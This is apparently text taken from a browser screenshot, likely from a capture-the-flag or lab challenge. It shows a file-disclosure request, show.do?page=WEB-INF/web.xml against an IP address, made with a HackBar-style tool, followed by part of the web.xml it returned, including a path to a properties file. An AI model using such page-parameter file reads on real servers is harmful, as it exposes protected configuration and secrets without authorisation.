 Load URL
view-source:http://114.55.36.69:46015/test/show.do?page=WEB-INF/web.xml
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
3 <display-name></display-name>
4 <welcome-file-list>
5 <welcome-file>index.jsp</welcome-file>
6 </welcome-file-list>
7
8
9 <context-param>
10 <param-name>ConfigPropertie</param-name>
11 <param-value>
12 /WEB-INF/properties/configInfo.properties
13 </param-value>
14 </context-param>
15
16 <servlet>
17 <servlet-name>Index</servlet-name>
18 <servlet-class>com.cn.dbapp.Index</servlet-class>
19 </servlet>
20 <servlet-mapping>